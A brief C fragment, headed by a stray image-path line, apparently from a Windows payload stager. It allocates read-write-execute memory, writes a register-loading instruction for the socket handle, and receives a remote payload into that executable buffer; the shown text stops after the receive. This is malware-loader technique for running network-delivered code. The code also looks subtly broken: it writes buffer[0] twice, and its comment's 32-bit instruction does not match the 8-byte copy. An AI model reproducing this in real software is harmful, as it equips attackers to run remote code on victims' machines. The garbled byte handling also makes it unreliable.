 /* allocate a RWX buffer */
buffer = VirtualAlloc(0, size + 10, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (buffer == NULL)
punt(my_socket, "could not allocate buffer\n");
/* prepend a little assembly to move our SOCKET value to the EDI register
thanks mihi for pointing this out
BF 78 56 34 12 => mov edi, 0x12345678 */
buffer[0] = 0x48;
buffer[0] = 0xBF;
/* copy the value of our socket to the buffer */
memcpy(buffer + 2, &my_socket, 8);
/* read bytes into the buffer */
count = recv_all(my_socket, buffer + 10, size);